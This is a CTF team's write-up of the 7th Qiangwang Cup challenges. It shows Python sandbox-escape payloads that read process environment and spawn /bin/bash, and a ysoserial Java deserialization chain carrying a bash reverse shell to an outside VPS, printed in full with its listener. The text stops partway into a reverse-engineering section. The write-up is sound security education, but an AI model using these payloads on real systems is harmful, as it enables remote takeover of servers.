[ CTF ]【天格】战队WriteUp-第七届“强网杯”全国安全挑战赛
文章目录
- 【Misc】
- Pyjail ! It's myFILTER !!!
- easyfuzz
- 谍影重重2.0
- 签到
- Pyjail ! It's myRevenge !!!
- server_8F6C72124774022B.py
- 问卷调查
- 【Reverse】
- ezre
- 【Web】
- happygame
- 【强网先锋】
- 石头剪刀布
- Trie
- SpeedUp
- ezre
- ez_fmt
- Babyre
【Misc】
Pyjail ! It’s myFILTER !!!
nc连接后我们先来看看
┌──(root㉿penetration)-[/]
└─# nc 8.147.129.5 40072_____ _ _ _ _ _____ _ _ ______ _____ _ _______ ______ _____ _ _| __ \ (_) (_) | | | |_ _| | ( ) | ____|_ _| | |__ __| ____| __ \ | | || |__) | _ _ __ _ _| | | | | | | |_|/ ___ _ __ ___ _ _| |__ | | | | | | | |__ | |__) | | | || ___/ | | || |/ _` | | | | | | | | __| / __| | '_ ` _ \| | | | __| | | | | | | | __| | _ / | | || | | |_| || | (_| | | | |_| _| |_| |_ \__ \ | | | | | | |_| | | _| |_| |____| | | |____| | \ \ |_|_||_| \__, || |\__,_|_|_| (_) |_____|\__| |___/ |_| |_| |_|\__, |_| |_____|______|_| |______|_| \_\ (_|_)__/ |/ | __/ ||___/__/ |___/Python Version:python3.10
Source Code:import code, os, subprocess
import pty
def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callback
input_code = input("Can u input your code to escape > ")blacklist_words = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp","commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in blacklist_words:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please obey the filter rules which I set!")Can u input your code to escape >
分析一下:
import code, os, subprocess
import pty
def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callback
input_code = input("Can u input your code to escape > ")blacklist_words = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp","commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in blacklist_words:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please obey the filter rules which I set!")
主要目的是创建一个安全的环境,让用户在其中执行他们的代码,同时防止他们执行可能会破坏系统或获取敏感信息的代码。
-
首先导入了一些Python模块,如
code,os,subprocess和pty,然后定义了一个名为blacklist_fun_callback的函数,该函数只是打印一条消息,表示某个功能已被禁用。 -
然后,将一些可能被恶意利用的函数和方法(如
os.system,os.popen,subprocess.Popen,subprocess.call等)替换为blacklist_fun_callback,如果用户试图使用这些函数,他们只会看到一条消息,而不会实际执行任何操作。 -
接下来,删除了所有引用的模块和
blacklist_fun_callback函数,以防止用户直接访问它们。 -
然后,提示用户输入他们想要执行的代码,并将其存储在
input_code变量中。 -
然后定义了一个名为
blacklist_words的列表,其中包含一些可能被恶意利用的关键字。 -
my_filter函数接受用户输入的代码,并检查它是否包含blacklist_words列表中的任何关键字。如果包含,函数返回False,否则返回True。 -
在一个while循环中执行用户的代码,只要它满足一些条件(如不包含
{或},是ASCII字符,不包含blacklist_words列表中的任何关键字,长度小于65等)。如果用户的代码不满足这些条件,代码将打印一条消息,提示用户遵守过滤规则。
然后尝试了好多方法,后来想着能不能直接读取环境变量,因为我自己出题的时候就经常忘记把环境变量flag=not flag。最后payload:
{print(open("/proc/1/environ").read())}
easyfuzz
┌──(root㉿penetration)-[/]
└─# nc 120.24.69.11 12199
Enter a string (should be less than 10 bytes):
一开始我也没明白什么意思,然后随便输了点东西
┌──(root㉿penetration)-[/]
└─# nc 120.24.69.11 12199
Enter a string (should be less than 10 bytes): 5641d
Here is your code coverage: 000000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes):
大致明白了是要跟000000000相同的位数:
┌──(root㉿penetration)-[/]
└─# nc 120.24.69.11 12199
Enter a string (should be less than 10 bytes): 5641d
Here is your code coverage: 000000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes): 222222222
Here is your code coverage: 110000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes): df2222222
Here is your code coverage: 110000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes): 111111111
Here is your code coverage: 110000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes):
发现规律是前面两个可以是任意的字母或数字,后面就要一个个去试了
xxqwbGood
qwb{YouKnowHowToFuzz!}
谍影重重2.0
提供了一个attach.pcapng文件,根据题目内容以及通过观察数据包的话是ADS-B数据解析。
为了方便处理我们把它转换成JSON格式

在ADS-B (Automatic Dependent Surveillance-Broadcast) 系统中,飞机广播的信息被编码为多种不同的消息类型,每种类型的消息都有一个特定的类型码(Type Code)。这些类型码用于区分消息中包含的数据类型,例如飞机的身份、位置、速度等。
根据ADS-B协议的规范来的。具体来说:
- 类型码19通常用于表示地面速度信息。
- 类型码20到22用于表示空中速度信息。
这些类型码定义了消息中包含的数据字段,以及如何解析这些字段以获取飞机的速度和航向等信息。
这些信息通常可以在ADS-B协议的官方文档或相关的航空通信标准文档中找到。例如,ICAO(国际民用航空组织)的文档就详细描述了ADS-B消息的格式和内容,包括不同类型码的含义。
在处理ADS-B数据时,解析器会根据这些类型码来解析消息内容,并提取出相应的飞机速度信息。因此,通过检查类型码来确定哪些消息包含了速度信息,并据此提取和分析数据。
import json
import pyModeS as pms
import hashlib# 打开并读取json文件
with open('attach.json', 'r', encoding='utf-8') as file:data = json.load(file)# 初始化一个空列表来存储信息
info = []# 遍历json数据中的每个数据包
for packet in data:# 检查数据包是否包含'tcp'层if 'layers' in packet['_source'] and 'tcp' in packet['_source']['layers']:tcp_layer = packet['_source']['layers']['tcp']# 检查'tcp'层是否包含有效载荷if 'tcp.payload' in tcp_layer:# 如果有,将其添加到info列表中tcp_payload = tcp_layer['tcp.payload'].replace(':','')info.append(tcp_payload)# 初始化一个空列表来存储飞机数据
planes_data = []# 遍历info列表中的每个元素
for i in info:# 提取出有效载荷中的消息部分msg = i[18:]# 检查消息的类型码是否在19到22之间(这些类型码对应的是飞机的速度信息)if pms.adsb.typecode(msg) >= 19 and pms.adsb.typecode(msg) <= 22:# 如果是,提取出飞机的ICAO代码和速度信息icao = pms.adsb.icao(msg)velocity_info = pms.adsb.velocity(msg)speed, track, vertical_rate, _ = velocity_info# 将这些信息存储在一个字典中,并将该字典添加到planes_data列表中plane_info = {"icao": icao, "speed": speed, "track": track, "vertical_rate": vertical_rate}planes_data.append(plane_info)# 找出速度最快的飞机
fastest_plane = max(planes_data, key=lambda x: x['speed'])# 打印出该飞机的ICAO代码的MD5哈希值
print("flag{"+hashlib.md5(fastest_plane['icao'].upper().encode()).hexdigest()+"}")
签到

flag{welcome_to_qwb_2023}
Pyjail ! It’s myRevenge !!!
┌──(root㉿penetration)-[/]
└─# nc 8.147.133.154 29942_____ _ _ _ _ _____ _ _ ______ _____ _ _______ ______ _____ _ _| __ \ (_) (_) | | | |_ _| | ( ) | ____|_ _| | |__ __| ____| __ \ | | || |__) | _ _ __ _ _| | | | | | | |_|/ ___ _ __ ___ _ _| |__ | | | | | | | |__ | |__) | | | || ___/ | | || |/ _` | | | | | | | | __| / __| | '_ ` _ \| | | | __| | | | | | | | __| | _ / | | || | | |_| || | (_| | | | |_| _| |_| |_ \__ \ | | | | | | |_| | | _| |_| |____| | | |____| | \ \ |_|_||_| \__, || |\__,_|_|_| (_) |_____|\__| |___/ |_| |_| |_|\__, |_| |_____|______|_| |______|_| \_\ (_|_)__/ |/ | __/ ||___/__/ |___/Python Version:python3.10
Source Code:import code, os, subprocess
import pty
def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callback
input_code = input("Can u input your code to escape > ")blacklist_words_var_name_fake_in_local_real_in_remote = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp","commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in blacklist_words_var_name_fake_in_local_real_in_remote:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please obey the filter rules which I set!")Can u input your code to escape >
先来分析一下:
import code, os, subprocess
import pty
def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callback
input_code = input("Can u input your code to escape > ")blacklist_words_var_name_fake_in_local_real_in_remote = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp","commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in blacklist_words_var_name_fake_in_local_real_in_remote:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please obey the filter rules which I set!")
大致可以是一个安全性过滤器,它的主要目的是防止用户执行一些可能会对系统造成危害的操作。这是通过在代码中禁止一些可能会被恶意利用的函数和模块来实现的。
首先,定义了一个名为blacklist_fun_callback的函数,它会在被调用时打印一条消息。然后,将一些可能被恶意利用的函数和模块,如os.system、subprocess.Popen等,都替换为这个函数。这样,如果用户试图使用这些函数或模块,就会失败,而只会看到定义的消息。
接下来,定义了一个名为blacklist_words_var_name_fake_in_local_real_in_remote的列表,其中包含了一些可能会被恶意利用的关键词。这些关键词包括一些可能会被用来执行恶意代码的函数名、模块名和路径等。
然后,定义了一个名为my_filter的函数,它会检查用户输入的代码中是否包含这些关键词。如果包含,函数将返回False,否则返回True。
最后,使用一个while循环来接收并处理用户的输入。只有当用户的输入满足所有的条件(不包含大括号,只包含ASCII字符,不包含黑名单中的关键词,长度小于65,且不包含"eval")时,输入的代码才会被执行。否则,将打印一条消息提示用户遵守过滤规则。
目标很明确,就是绕过代码中的安全过滤器,利用Python的动态特性和字符串格式化来绕过过滤器的限制以执行任意代码并最终获取shell访问。
首先可以清空blacklist_words_var_name_fake_in_local_real_in_remote列表,my_filter函数就不会再过滤任何输入。假设黑名单被清空,那么此时就可以使用eval函数,为了保险起见要通过拼接字符串来获取eval函数,绕过直接使用eval关键词的限制。然后通过__import__函数导入os模块绕过直接使用os关键词的限制,使用os.execv函数执行/bin/bash打开一个新的bash shell。最后payload:
{list(locals().values())[-2].clear()}'+'\"{'+'in'+'put()'+'}\"
{__builtins__.__dict__["ev"+"al"](input())}
{__builtins__.__dict__["__import__"]("os").execv("/bin/bash",["/bin/bash"])}
server_8F6C72124774022B.py
import code, os, subprocess
import ptyWELCOME = '''_____ _ _ _ _ _____ _ _ ______ _____ _ _______ ______ _____ _ _ | __ \ (_) (_) | | | |_ _| | ( ) | ____|_ _| | |__ __| ____| __ \ | | || |__) | _ _ __ _ _| | | | | | | |_|/ ___ _ __ ___ _ _| |__ | | | | | | | |__ | |__) | | | || ___/ | | || |/ _` | | | | | | | | __| / __| | '_ ` _ \| | | | __| | | | | | | | __| | _ / | | || | | |_| || | (_| | | | |_| _| |_| |_ \__ \ | | | | | | |_| | | _| |_| |____| | | |____| | \ \ |_|_||_| \__, || |\__,_|_|_| (_) |_____|\__| |___/ |_| |_| |_|\__, |_| |_____|______|_| |______|_| \_\ (_|_)__/ |/ | __/ | |___/__/ |___/
'''SOURCE_CODE = '''
import code, os, subprocess
import pty
def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callback
input_code = input("Can u input your code to escape > ")blacklist_words_var_name_fake_in_local_real_in_remote = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp", "commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in blacklist_words_var_name_fake_in_local_real_in_remote:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please obey the filter rules which I set!")
'''def blacklist_fun_callback(*args):print("Player! It's already banned!")pty.spawn = blacklist_fun_callback
os.system = blacklist_fun_callback
os.popen = blacklist_fun_callback
subprocess.Popen = blacklist_fun_callback
subprocess.call = blacklist_fun_callback
code.interact = blacklist_fun_callback
code.compile_command = blacklist_fun_callbackvars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callbackdel os, subprocess, code, pty, blacklist_fun_callbackprint(WELCOME)
print("Python Version:python3.10")
print("Source Code:")
print(SOURCE_CODE)
input_code = input("Can u input your code to escape > ")b1acklist_blacklist_blAcklist_blaCklist_b1acklisT_blackliSt_blAcklist_BlaCklist_blackList_words_516aedf48aa3c55c80799e24779be120 = ["subprocess","os","code","interact","pty","pdb","platform","importlib","timeit","imp", "commands","popen","load_module","spawn","system","/bin/sh","/bin/bash","flag","eval","exec","compile","input","vars","attr","dir","getattr""__import__","__builtins__","__getattribute__","__class__","__base__","__subclasses__","__getitem__","__self__","__globals__","__init__","__name__","__dict__","._module","builtins","breakpoint","import",
]def my_filter(input_code):for x in b1acklist_blacklist_blAcklist_blaCklist_b1acklisT_blackliSt_blAcklist_BlaCklist_blackList_words_516aedf48aa3c55c80799e24779be120:if x in input_code:return Falsereturn Truewhile '{' in input_code and '}' in input_code and input_code.isascii() and my_filter(input_code) and "eval" not in input_code and len(input_code) < 65:input_code = eval(f"f'{input_code}'")
else:print("Player! Please bypass my filter !")问卷调查

flag{see_you_again_qwb_s8}
【Reverse】
ezre
一开始想随便看看的,但是后来发现了什么


这不就是SM4加密
密钥:
01 23 45 67 89 AB CD EF 01 23 45 67 89 AB CD EF
密文:
06 75 19 47 16 63 88 7C
8B 66 55 FF 3F 7D 0D 4A
F5 D2 4E 38 3F E9 C2 DE
DB 7C 7F 6F 74 B1 1F 3C
解密:

66 6c 61 67 7b 68 33 6b 6b 30 5f 77 30 72 6c 64 5f 73 75 72 33 5f 33 6e 30 75 67 68 7d 00 00 00
看到关键的666c就是fl的前缀了,十六进制转字符串:

flag{h3kk0_w0rld_sur3_3n0ugh}
【Web】
happygame
这里要用到这个工具:https://github.com/Y4er/ysoserial,https://jitpack.io/com/github/Y4er/ysoserial/main-SNAPSHOT/ysoserial-main-SNAPSHOT.jar,还有grpcui.exe。然后顺带准备一台VPS(139.159.215.68)。
/bin/bash -i >& /dev/tcp/139.159.215.68/6767 0>&1
base64编码:
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEzOS4xNTkuMjE1LjY4LzY3NjcgMD4mMQ==
然后:
CommonsCollections6 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEzOS4xNTkuMjE1LjY4LzY3NjcgMD4mMQ==}|{base64,-d}|{bash,-i}" | base64 | tr -d "\n"
┌──(root㉿penetration)-[/]
└─# java -jar ysoserial-main-cff1edf282-1.jar CommonsCollections6 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEzOS4xNTkuMjE1LjY4LzY3NjcgMD4mMQ==}|{base64,-d}|{bash,-i}" | base64 | tr -d "\n"
rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAnB1cQB+ABgAAAAAdAAGaW52b2tldXEAfgAbAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0AGliYXNoIC1jIHtlY2hvLEwySnBiaTlpWVhOb0lDMXBJRDRtSUM5a1pYWXZkR053THpFek9TNHhOVGt1TWpFMUxqWTRMelkzTmpjZ01ENG1NUT09fXx7YmFzZTY0LC1kfXx7YmFzaCwtaX10AARleGVjdXEAfgAbAAAAAXEAfgAgc3EAfgAPc3IAEWphdmEubGFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4cAAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHh4eA==
Terminal执行:
grpcui.exe -plaintext 8.147.129.191:26804


选择Raw Request,Request payload:
{"serializeData": "rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAnB1cQB+ABgAAAAAdAAGaW52b2tldXEAfgAbAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0AGliYXNoIC1jIHtlY2hvLEwySnBiaTlpWVhOb0lDMXBJRDRtSUM5a1pYWXZkR053THpFek9TNHhOVGt1TWpFMUxqWTRMelkzTmpjZ01ENG1NUT09fXx7YmFzZTY0LC1kfXx7YmFzaCwtaX10AARleGVjdXEAfgAbAAAAAXEAfgAgc3EAfgAPc3IAEWphdmEubGFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4cAAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHh4eA=="}
VPS上进行监听:
root@ecs-74b2:~# nc -lvnp 6767
Listening on 0.0.0.0 6767 然后点击Invoke

回到服务器上就可以正常反弹shell了:


【强网先锋】
石头剪刀布
从sklearn.naive_bayes中的MultinomialNB中看出是朴素贝叶斯分类器,用于训练模型。
from pwn import *p=remote("8.147.131.39", 28434)def Z():p.recv()p.sendline(b'0')
def O():p.recv()p.sendline(b'1')
def T():p.recv()p.sendline(b'2')while True:Z()Z()Z()Z()Z()O()O()T()T()Z()O()T()Z()T()Z()T()O()Z()T()O()O()Z()Z()O()O()O()T()T()T()Z()Z()O()T()Z()Z()T()T()O()O()Z()O()T()Z()O()Z()O()Z()T()O()T()T()Z()T()O()Z()Z()T()T()O()O()Z()O()Z()O()T()Z()T()Z()T()O()Z()T()O()Z()Z()O()O()O()T()T()O()Z()O()T()T()Z()O()T()Z()O()T()# 接收服务器的响应b=p.recv()# 将响应的字节字符串解码为utf-8格式的字符串decoded_string4 = b.decode('utf-8')print(decoded_string4)# 向服务器发送请求p.sendline(b'2')a=p.recv()decoded_string = a.decode('utf-8')print(decoded_string)Trie
题目让我想到Trie树。逆向观察后的大致思路就是利用Trie树的特性,通过发送特定的IP地址来触发服务器端的某种漏洞,然后从服务器的响应中提取出敏感信息。
根据思路调整,最后exp:
from pwn import *# context.log_level = "debug"
context.terminal = ["/bin/tmux", "sp", "-h"]
context(arch='amd64', os='linux')flag = ''def add(sh, data):sh.sendlineafter("4. Quit.", "1")sh.sendlineafter("destination IP:", data)sh.sendlineafter("next hop:", data)def show(sh, data):sh.sendlineafter("4. Quit.", "2")sh.sendlineafter("destination IP:", data)sh.recvuntil("The next hop is ")flag_part = sh.recvuntil('\n', drop=True).decode('utf-8')flag_part = flag_part.split('.')[::-1]return tostring(flag_part)def get_flag(sh):sh.sendlineafter("4. Quit.", "3")def tostring(t_flag):return ''.join(chr(int(i, 10)) for i in t_flag)def padding():sh = remote("47.104.150.173", 1337)add(sh, "1.2.3.4")add(sh, "2.3.4.5")return shdef retrieve_flag(ip):global flagsh = padding()add(sh, ip)get_flag(sh)flag += show(sh, ip)print(flag)def main():ips = ["129.2.3.4","193.2.3.4","225.2.3.4","241.2.3.4","249.2.3.4","253.2.3.4","255.2.3.4","254.2.3.4","254.130.3.4","254.194.3.4"]for ip in ips:retrieve_flag(ip)if __name__ == "__main__":main()
SpeedUp
我们先看一下题目:
x = ( 2 27 ) ! x=(2^{27})! x=(227)!
def f(x):res = 0while x:res += x % 10x //= 10return res
意思是求2的27次方的阶乘所获得的每一位数字之和。
当时想的是直接手搓,但又不大可能,后来在网上找了好久发现在OEIS直接记录了:https://oeis.org/A244060

然后看他的list:

import hashlib
n=4495662081
n_str = str(n)# 创建一个sha256哈希对象
sha256_hash = hashlib.sha256()
# 提供要哈希的数据
sha256_hash.update(n_str.encode('utf-8'))
# 获取哈希值
hash_value = sha256_hash.hexdigest()
print("flag{"+hash_value+"}")
flag{bbdee5c548fddfc76617c562952a3a3b03d423985c095521a8661d248fad3797}
ezre
一眼看到main函数:
__int64 __fastcall main(int a1, char **a2, char **a3)
